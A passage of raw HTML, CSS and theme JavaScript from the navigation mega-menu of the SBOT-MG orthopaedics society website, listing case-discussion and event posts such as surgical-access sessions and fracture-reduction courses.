                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/ombro-2/" rel="bookmark" class="td-image-wrap " title="Ombro" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/05/125-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/ombro-2/" rel="bookmark" title="Ombro">Ombro</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/joelho/" rel="bookmark" class="td-image-wrap " title="Joelho" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/07/43-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/joelho/" rel="bookmark" title="Joelho">Joelho</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/coxa-esquerda/" rel="bookmark" class="td-image-wrap " title="Coxa esquerda" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/76-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/coxa-esquerda/" rel="bookmark" title="Coxa esquerda">Coxa esquerda</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2297"><a href="https://sbot-mg.org.br/categoria/sbot-em-acao/"><div class="tdb-menu-item-text">SBOT EM AÇÃO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_105 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>
/* custom css */
.tdi_105 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_105 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_105 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_105{
				    flex-direction: column-reverse;
				}.tdi_105 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_105 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_105:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_105:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_105.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_105.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_105 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_105 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_105 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_105 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_105 .entry-thumb{
					background-position: center 50%;
				}.tdi_105 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_105 .td-module-meta-info,
				.ie11 .tdi_105 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_105 .td-post-vid-time{
					display: block;
				}.tdi_105 .td-module-meta-info,
				.tdi_105 .td-next-prev-wrap{
					text-align: center;
				}.tdi_105 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_105.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_105 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_105 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_105 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_105 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_105 .td-author-date{
					display: none;
				}.tdi_105 .td-post-author-name{
					display: none;
				}.tdi_105 .td-post-date,
				.tdi_105 .td-post-author-name span{
					display: none;
				}.tdi_105 .entry-review-stars{
					display: none;
				}.tdi_105 .td-icon-star,
                .tdi_105 .td-icon-star-empty,
                .tdi_105 .td-icon-star-half{
					font-size: 15px;
				}.tdi_105 .td-module-comments{
					display: none;
				}.tdi_105 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_105:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_105 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_105 .td-module-title a{
					color: #000000;
				}.tdi_105 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_105 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_105 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_105 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_105 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_105 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_105 .td-module-container:before{
					bottom: -0px;
				}.tdi_105 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_105 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_105 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_105 = new tdBlock();
block_tdi_105.id = "tdi_105";
block_tdi_105.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_105","tdc_css_class_style":"tdi_105_rand_style","category_id":"6","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_105"}';
block_tdi_105.td_column_number = "3";
block_tdi_105.block_type = "tdb_header_mega_menu";
block_tdi_105.post_count = "5";
block_tdi_105.found_posts = "14";
block_tdi_105.header_color = "";
block_tdi_105.ajax_pagination_infinite_stop = "";
block_tdi_105.max_num_pages = "3";
tdBlocksArray.push(block_tdi_105);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_105 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/cine-pipoca-acessos-cirurgicos/" rel="bookmark" class="td-image-wrap " title="Cine Pipoca Acessos Cirúrgicos!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/Imagem-5-324x400.jpeg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/cine-pipoca-acessos-cirurgicos/" rel="bookmark" title="Cine Pipoca Acessos Cirúrgicos!">Cine Pipoca Acessos Cirúrgicos!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/forum-de-prevencao-de-acidentes-de-transito/" rel="bookmark" class="td-image-wrap " title="Fórum de Prevenção de Acidentes de Trânsito" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/IMG_0100-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/forum-de-prevencao-de-acidentes-de-transito/" rel="bookmark" title="Fórum de Prevenção de Acidentes de Trânsito">Fórum de Prevenção de Acidentes de Trânsito</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-reducao-de-fraturas-e-luxacoes-sbot-mg-2024/" rel="bookmark" class="td-image-wrap " title="Curso redução de fraturas e luxações SBOT-MG 2024!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/04/10-04-24b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-reducao-de-fraturas-e-luxacoes-sbot-mg-2024/" rel="bookmark" title="Curso redução de fraturas e luxações SBOT-MG 2024!">Curso redução de fraturas e luxações SBOT-MG 2024!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/encontro-de-chefes-de-servico-e-supervisores-sbot-mg-2024/" rel="bookmark" class="td-image-wrap " title="Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/04/09-04-24b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/encontro-de-chefes-de-servico-e-supervisores-sbot-mg-2024/" rel="bookmark" title="Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!">Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/memorias-da-ortopedia-2023/" rel="bookmark" class="td-image-wrap " title="Memórias da Ortopedia 2023" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/11/27-11-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/memorias-da-ortopedia-2023/" rel="bookmark" title="Memórias da Ortopedia 2023">Memórias da Ortopedia 2023</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2303"><a href="https://sbot-mg.org.br/categoria/defesa-profissional/"><div class="tdb-menu-item-text">DEFESA PROFISSIONAL</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_106 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>
/* custom css */
.tdi_106 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_106 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_106 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_106{
				    flex-direction: column-reverse;
				}.tdi_106 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_106 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_106:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_106:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_106.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_106.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_106 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_106 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_106 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_106 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_106 .entry-thumb{
					background-position: center 50%;
				}.tdi_106 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_106 .td-module-meta-info,
				.ie11 .tdi_106 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_106 .td-post-vid-time{
					display: block;
				}.tdi_106 .td-module-meta-info,
				.tdi_106 .td-next-prev-wrap{
					text-align: center;
				}.tdi_106 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_106.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_106 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_106 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_106 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_106 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_106 .td-author-date{
					display: none;
				}.tdi_106 .td-post-author-name{
					display: none;
